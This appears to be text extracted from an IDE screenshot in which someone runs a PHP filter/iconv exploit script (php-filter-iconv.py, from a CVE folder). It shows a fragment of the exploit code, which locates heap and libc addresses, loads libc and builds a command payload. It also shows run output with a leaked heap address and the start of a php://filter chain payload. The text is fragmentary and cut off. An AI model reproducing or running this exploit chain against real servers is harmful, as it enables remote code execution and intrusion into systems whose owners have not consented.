 appp.py
exp.py
iv
key
ttt.py
外部库
< Python 3.12 (2) > C:\Program Files\Python312\
DLLs
Lib
lib
Python312 library根目录
pythonwin
site-packages library根目录
site-packages
win32
二进制框架
扩展定义
Typeshed 存根
342
343 regions = get_regions(maps_path)
344 heap, libc_info = get_symbols_and_addresses(regions)
345
346 libc_path = libc_info.path
347 print("[*]download: "+libc_path)
348
349 libc_path = './libc'
350 if not os.path.exists(libc_path):
351 exit("[-]no libc file")
352
353 libc = ELF(libc_path, checksec=False)
354 libc.address = libc_info.start
355
356 payload = build_exploit_path(libc, heap, sleep_time, padding, cmd)
ttt.test 的 Python 测试 php-filter-iconv
"C:\Program Files\Python312\python.exe" D:\工具\CVE\php-filter-iconv-main\php-filter-iconv.py
[*]Unable to parse memory mappings
[*]Got 426 memory regions
[*]Using 0x7f4f8dc00040 as heap
[*]download: /usr/lib/x86_64-linux-gnu/libc.so.6
[*]payload:
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.
进程已结束，退出代码为 0